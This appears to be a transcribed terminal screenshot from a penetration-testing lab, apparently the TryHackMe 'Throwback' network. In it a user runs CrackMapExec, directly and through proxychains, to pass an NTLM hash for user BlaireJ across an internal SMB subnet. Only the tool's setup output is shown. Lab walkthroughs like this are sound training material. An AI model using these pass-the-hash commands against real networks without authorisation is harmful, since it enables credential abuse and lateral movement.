 john@xps15: /opt/terminator
En
1:17 AM
john@xps15: ~ 127x34
winrm own stuff using WINRM
Ya feelin' a bit buggy all of a sudden?
john@xps15:~$
john@xps15:~$ docker run byt3bl33d3r/crackmapexec smb 10.200.24.0/24 -u  BlaireJ -d THROWBACK -H c374ecb7c2ccac1df3a82bce4f80bb
5b
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
^CKeyboardInterrupt
2020-09-06T05:17:03Z
john@xps15:~$ proxychains docker run byt3bl33d3r/crackmapexec smb 10.200.24.0/24 -u  BlaireJ -d THROWBACK -H c374ecb7c2ccac1df3
a82bce4f80bb5b
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate